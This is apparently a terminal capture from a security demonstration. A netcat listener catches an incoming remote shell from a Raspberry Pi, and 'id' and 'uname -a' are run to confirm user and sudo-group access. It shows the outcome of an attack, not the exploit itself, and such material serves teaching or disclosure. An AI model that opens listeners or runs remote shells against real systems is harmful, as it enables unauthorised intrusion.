 orange@z: ~ [80x24]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~$ nc -vvl 12345
Connection from 1.164.211.58 port 12345 [tcp/*] accepted
id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),
29(audio),44(video),46(plugdev),60(games),100(users),106(netdev),996(gpio),997(i
2c),998(spi),999(input)
uname -a
Linux raspberrypi 3.18.11-v7+ #781 SMP PREEMPT Tue Apr 21 18:07:59 BST 2015 armv
7l GNU/Linux